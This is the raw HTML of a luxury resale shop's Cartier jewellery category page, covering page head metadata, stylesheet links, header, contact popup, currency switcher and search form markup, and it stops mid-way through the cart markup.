

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theluxurysouq.com/jewellery/shop-by-brands/cartier.html
body_size: 27259
content:
<!doctype html><html lang="en"> <head > <meta charset="utf-8"/><meta name="title" content="Luxury Cartier Jewellery at Best Prices – Shop Online Today!"/><meta name="description" content="Find luxury Cartier jewellery at great prices. Shop online for classic rings, bracelets, and stylish pieces. Enjoy the best offers and order your favorite today!"/><meta name="keywords" content="Buy Cartier Jewellery Online,Cartier Jewellery"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><meta name="format-detection" content="telephone=no"/><title>Luxury Cartier Jewellery at Best Prices – Shop Online Today!</title><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/mage/calendar.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/css/styles-m.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/css/aos.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Blueskytechco_RokanBase/css/chosen.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Blueskytechco_RokanBase/css/default-skin/default-skin.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Blueskytechco_RokanBase/css/photoswipe.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Blueskytechco_PageBuilderCustom/css/fontawesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Blueskytechco_PageBuilderCustom/css/bootstrap-grid.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Blueskytechco_QuickviewProduct/css/magnific-popup.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Blueskytechco_Themeoption/css/animation_theme.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Mageplaza_Core/css/owl.carousel.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Mageplaza_Core/css/owl.theme.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Mageplaza_BannerSlider/css/animate.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Mageplaza_BannerSlider/css/style.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Sparsh_WhatsAppChat/css/whatsapp-chat.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/mage/gallery/gallery.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Magefan_Blog/css/blog-m.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Magefan_Blog/css/blog-new.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Magefan_Blog/css/blog-custom.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Nwdthemes_Revslider/public/assets/css/rs6.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/css/print.min.css" /><link rel="canonical" href="https://theluxurysouq.com/jewellery/shop-by-brands/cartier.html" /><link rel="icon" type="image/x-icon" href="https://theluxurysouq.com/media/favicon/stores/1/Screenshot_74.png" /><link rel="shortcut icon" type="image/x-icon" href="https://theluxurysouq.com/media/favicon/stores/1/Screenshot_74.png" /><meta name="google-site-verification" content="lP2NW_jkxtpP1lyHT6KIMxKQXWg6B7SFMn1p8xloRl8" /><!-- Google tag (gtag.js) --><!-- Google Tag Manager --><!-- End Google Tag Manager --><style>@media screen and (min-width:320px) and (max-width:767px) {	.page-footer .footer-container.enable-mobile-menu {	padding-bottom: 30px;	}
}
.custom-block-img .category-image { min-height: 45px; } .header-middle{ min-height: 80px;
}</style> <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"><link rel="stylesheet" type="text/css" href="https://theluxurysouq.com/media/blueskytechco/theme_option/store_default.css?v=1697699536"> <meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." /> <style>#html-body [data-pb-style=BYD0KRB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><style>#html-body [data-pb-style=VKJPV2M]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=RR9WRS0]{border-style:none}#html-body [data-pb-style=BSH8J69],#html-body [data-pb-style=OIV64BK]{max-width:100%;height:auto}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=RR9WRS0]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=RR9WRS0]{border-style:none} }</style><style>#html-body [data-pb-style=VXQK0NX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NMJ3BDA]{border-style:none}#html-body [data-pb-style=LHGK9JF],#html-body [data-pb-style=LJVRRWD]{max-width:100%;height:auto}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=NMJ3BDA]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=NMJ3BDA]{border-style:none} }</style><style>#html-body [data-pb-style=THJJ76B]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#002424}#html-body [data-pb-style=H035KDP],#html-body [data-pb-style=LWEX31W],#html-body [data-pb-style=THJJ76B],#html-body [data-pb-style=VA0LLTW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LWEX31W],#html-body [data-pb-style=VA0LLTW]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=H035KDP]{align-self:stretch}#html-body [data-pb-style=W0UD2KX]{display:flex;width:100%}#html-body [data-pb-style=HLVF6HW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=W88VBSU]{display:none}#html-body [data-pb-style=LLQCOX6],#html-body [data-pb-style=ORNJWL1],#html-body [data-pb-style=QWLKWFP],#html-body [data-pb-style=YN92N6S]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=YN92N6S]{width:25%}</style><style>#html-body [data-pb-style=DUJSIN7],#html-body [data-pb-style=T7513NU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=T7513NU]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=DUJSIN7]{align-self:stretch}#html-body [data-pb-style=RR6I6RU]{display:flex;width:100%}#html-body [data-pb-style=QGSA035]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=Q4W0LLM]{border-style:none}#html-body [data-pb-style=C2BV12I],#html-body [data-pb-style=IY2TNJK]{max-width:100%;height:auto}#html-body [data-pb-style=FP8DT7G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=Q4W0LLM]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=Q4W0LLM]{border-style:none} }</style><style>#html-body [data-pb-style=D1XXI0B],#html-body [data-pb-style=TK5YO8I]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TK5YO8I]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=D1XXI0B]{align-self:stretch}#html-body [data-pb-style=Y4J548D]{display:flex;width:100%}#html-body [data-pb-style=AW6AVLF],#html-body [data-pb-style=S4CU3E7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=XSNPMQ2]{border-style:none}#html-body [data-pb-style=AGP48SN],#html-body [data-pb-style=VNX2VN9]{max-width:100%;height:auto}#html-body [data-pb-style=YJW5XVX]{display:none}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=XSNPMQ2]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=XSNPMQ2]{border-style:none} }</style><style>#rs-demo-id {}</style><style type="text/css">body.loading_body .preloading .loading{background-image: url("https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/images/loader-1.gif")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img page-with-filter page-products categorypath-jewellery-shop-by-brands-cartier category-cartier product__style-1 default hide__rating hide__quickview hide__compare hide__wishlist enable__sticky--header hide__addtocart--related catalog-category-view page-layout-2columns-left"> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KTMS6Z33"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript><div class="page-wrapper"><header class="page-header"><div class="header-container layout-1"><div class="sticky-header"><div class="for-full-width-menu"><div class="header_middle header_padding blueskytechco-header container-fluid flex-layout space-between center_vertical flex-nowrap"><div class="header-left"><div class="mob-block"><div data-content-type="row" data-appearance="contained" data-element="main"><div class="call_popup" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="BYD0KRB"><div class="call_popup_inner" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-mob-block"><a href="#" class="toggle-nav-footer"><svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M19.2812 5.84375H2.71875C2.58854 5.84375 2.47135 5.80469 2.36719 5.72656C2.28906 5.6224 2.25 5.50521 2.25 5.375V4.125C2.25 3.99479 2.28906 3.89062 2.36719 3.8125C2.47135 3.70833 2.58854 3.65625 2.71875 3.65625H19.2812C19.4115 3.65625 19.5156 3.70833 19.5938 3.8125C19.6979 3.89062 19.75 3.99479 19.75 4.125V5.375C19.75 5.50521 19.6979 5.6224 19.5938 5.72656C19.5156 5.80469 19.4115 5.84375 19.2812 5.84375ZM19.2812 12.0938H2.71875C2.58854 12.0938 2.47135 12.0547 2.36719 11.9766C2.28906 11.8724 2.25 11.7552 2.25 11.625V10.375C2.25 10.2448 2.28906 10.1406 2.36719 10.0625C2.47135 9.95833 2.58854 9.90625 2.71875 9.90625H19.2812C19.4115 9.90625 19.5156 9.95833 19.5938 10.0625C19.6979 10.1406 19.75 10.2448 19.75 10.375V11.625C19.75 11.7552 19.6979 11.8724 19.5938 11.9766C19.5156 12.0547 19.4115 12.0938 19.2812 12.0938ZM19.2812 18.3438H2.71875C2.58854 18.3438 2.47135 18.3047 2.36719 18.2266C2.28906 18.1224 2.25 18.0052 2.25 17.875V16.625C2.25 16.4948 2.28906 16.3906 2.36719 16.3125C2.47135 16.2083 2.58854 16.1562 2.71875 16.1562H19.2812C19.4115 16.1562 19.5156 16.2083 19.5938 16.3125C19.6979 16.3906 19.75 16.4948 19.75 16.625V17.875C19.75 18.0052 19.6979 18.1224 19.5938 18.2266C19.5156 18.3047 19.4115 18.3438 19.2812 18.3438Z" fill="black"></path> </svg> </a><div class="mob-block"><!-- <a href="#" id="contact_button"><img loading="lazy" src="https://theluxurysouq.com/media//wysiwyg/new_icon_mob.png" alt=""/>CONTACT US</a> --><a href="#" id="contact_button"><i class="far fa-phone-alt" style="color: #ffffff;"></i>CONTACT US</a></div> <div class="contact-content" id="contactnum_popup" style="display: none;"> <div class="contact-form"> <div class="contact-body"> <h2>Welcome to The Luxury Souq</h2> <h2>How can we help?</h2> <p>Ready to talk watches, our team of client advisors, watchmakers, and experts will guide you to every step. </p> <div class="buySell"> <img loading="lazy" src="https://theluxurysouq.com/media//wysiwyg/icon_mob.png" alt="icon_mob"/>BUYER CONCIERGE<a href="tel: +8181816674"> +91 818181 6674</a> </div> <div class="buySell"> <img loading="lazy" src="https://theluxurysouq.com/media//wysiwyg/icon_mob.png" alt="icon_mob"/>SELLER CONCIERGE<a href="tel: +8181816675"> +91 818181 6675</a> </div> </div> </div> </div> <div class="email-block"> <a href="https://theluxurysouq.com/location"><i class="fas fa-map-marker-alt" style="color: #fafcff;"></i>LOCATIONS</a></div></div></div></div></div><!-- @BLOCK@_21 --> </div><div class="container-setting-language-currency"> <div class="switcher currency switcher-currency" id="switcher-currency"> <strong class="label switcher-label"><span>Currency</span></strong> <div class="actions dropdown options switcher-options"> <div class="action toggle switcher-trigger" id="switcher-currency-trigger" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"> <strong class="language-INR"> <span>INR</span> </strong> </div> <ul class="dropdown switcher-dropdown" data-target="dropdown"> <li class="currency-EUR switcher-option"> <a href="#" data-post='{"action":"https:\/\/theluxurysouq.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s"}}'>EUR</a> </li> <li class="currency-HKD switcher-option"> <a href="#" data-post='{"action":"https:\/\/theluxurysouq.com\/directory\/currency\/switch\/","data":{"currency":"HKD","uenc":"aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s"}}'>HKD</a> </li> <li class="currency-USD switcher-option"> <a href="#" data-post='{"action":"https:\/\/theluxurysouq.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s"}}'>USD</a> </li> <li class="currency-AED switcher-option"> <a href="#" data-post='{"action":"https:\/\/theluxurysouq.com\/directory\/currency\/switch\/","data":{"currency":"AED","uenc":"aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s"}}'>AED</a> </li> </ul> </div> </div> </div> </div> <div class="header-middle topbar__section col_right flex-layout center_vertical flex-end"><div class="header__logo logo-container"><div data-action="toggle-nav" class="action nav-toggle nav-1 d-xl-none sticky-toggle"> <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"> <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path> </svg></div><a class="logo" href="https://theluxurysouq.com/" title="Buy&#x20;Luxury&#x20;Watches" aria-label="store logo"> <img loading="lazy" src="https://theluxurysouq.com/media/logo/stores/1/TLS_Final_Logo_28_03_23_2.png" title="Buy&#x20;Luxury&#x20;Watches" alt="Buy Luxury Watches" width="170" /></a></div></div><div class="header-right header__action col_right flex-layout flex-end flex-nowrap"><div class="flex-layout center_vertical flex-end flex-nowrap"><div class="block block-quick-search block-search search_type_popup" id="searchDiv"> <div class="block block-content"><div class="dropdown" id=""><div class="dropdown-toggle"><a class="top-search my-tooltip-bottom tooltip-center header-icon" href="https://theluxurysouq.com/catalogsearch/result/"><!-- <i class="icon-search"></i> --><span class="header-search-form hide-mobile-menu">Search<span class="search_text">products</span></span><!-- <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"></path></svg> --><span class="text tooltip-content no-wrap">Search</span></a></div><div id="search-form"><div class="mini_search_header"><h3 class="widget-title d-block d-xl-none	">Search Our Site</h3><button class="button-close" aria-label="Close Search"></button></div><div class="container-fluid"><div class="row row-xs-center center_vertical"><div class="col-xl-3 d-none d-xl-flex logo"> <div data-action="toggle-nav" class="action nav-toggle nav-1 d-xl-none sticky-toggle"> <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"> <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path> </svg></div><a class="logo" href="https://theluxurysouq.com/" title="Buy&#x20;Luxury&#x20;Watches" aria-label="store logo"> <img loading="lazy" src="https://theluxurysouq.com/media/logo/stores/1/TLS_Final_Logo_28_03_23_2.png" title="Buy&#x20;Luxury&#x20;Watches" alt="Buy Luxury Watches" /></a></div><form class="form minisearch col-xl-6 " id="search_mini_form" action="https://theluxurysouq.com/catalogsearch/result/" method="get"><div class="form-minisearch-search-product"> <div class="form-minisearch"> <div class="search-form&#x20;type-dropdown-categories"> <div class="field-by-cat-search search-category-dropdown d-none d-md-block"> <select name="cat" id="choose_category"><option value="">All Categories</option><option value="3">Watches</option><option value="6">Jewellery</option><option value="15">Fashion & Accessories</option></select></div><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label><div class="control"><input id="search"	type="text"	name="q"	value=""	placeholder="Search&#x20;product"	class="input-text"	maxlength="128"	role="combobox"	aria-haspopup="false"	aria-autocomplete="both"	autocomplete="off"	aria-expanded="false"/><div class="search-clear hidden" title="Clear Field">Clear Field</div></div><div class="actions"><button type="submit"	title="Search"	class="action search"	aria-label="Search"	><span class="far fa-search"></span></button></div></div></div></div></div></form><ul class="search-popup-link list-none mb_0 col-xl-3 d-none d-xl-flex flex-layout header__action-default flex-end flex-nowrap"><!-- <li><a href="" class="my-tooltip-bottom tooltip-center header-icon"> <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"></path></svg><span class="text tooltip-content no-wrap"></span></a></li> --><!-- <li><a href="" class="my-tooltip-bottom tooltip-center search-wishlist header-icon" data-bind="scope: 'wishlist'"> <span data-bind="text: wishlist().counter ? wishlist().items.length : '0'" class="counter qty">0</span><svg width="22px" height="22px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.425 7.71875C20.9458 7.77083 21.2844 8.04427 21.4406 8.53906C21.5969 9.03385 21.4927 9.46354 21.1281 9.82812L16.9875 13.8516L17.9641 19.5547C18.0422 20.0495 17.8729 20.4401 17.4562 20.7266C17.0396 21.0391 16.6099 21.0781 16.1672 20.8438L11.05 18.1875L5.93281 20.8438C5.4901 21.1042 5.06042 21.0781 4.64375 20.7656C4.22708 20.4531 4.05781 20.0495 4.13594 19.5547L5.1125 13.8516L0.971875 9.82812C0.607292 9.46354 0.503125 9.03385 0.659375 8.53906C0.815625 8.04427 1.15417 7.77083 1.675 7.71875L7.37812 6.85938L9.91719 1.70312C10.1516 1.23438 10.5292 1 11.05 1C11.5708 1 11.9484 1.23438 12.1828 1.70312L14.7219 6.85938L20.425 7.71875ZM14.9953 13.1875L18.9016 9.35938L13.4719 8.57812L11.05 3.65625L8.62812 8.57812L3.19844 9.35938L7.10469 13.1875L6.20625 18.6172L11.05 16.0391L15.8937 18.6172L14.9953 13.1875Z" fill="#000000"></path></svg><span class="text tooltip-content no-wrap"></span></a></li> --><!-- <li><a class="link-cart-bottom my-tooltip-bottom tooltip-center search-cart header-icon" href=""> <span class="counter qty">0</span><svg width="22px" height="22px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path></svg><span class="text tooltip-content no-wrap"></span></a></li> --> </ul> </div><!-- <div class="quick-search"><p class="quick-search-title"></p><ul class="quick-search-list"><li><a href=""></a></li><li><a href=""></a></li><li><a href=""></a></li></ul></div> --><div class="auto-complete-result" data-bind="scope: 'searchsuite_autocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div> </div> </div></div><svg id="searchIcon" width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"></path></svg><!-- <i class="fa fa-search" aria-hidden="true" id="searchIcon"></i> --><ul class="flex-layout header__action-default center_vertical no-wrap-desktop"><!-- <li class="account-link-header d-none d-xl-block"></li> --><li class="minicart-li-content-show-hide fixed-minicart"><div data-block="minicart" class="minicart-wrapper"> <a class="action showcart my-tooltip-bottom tooltip-center header-icon" href="https://theluxurysouq.com/checkout/cart/" data-bind="scope: 'minicart_content'"> <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 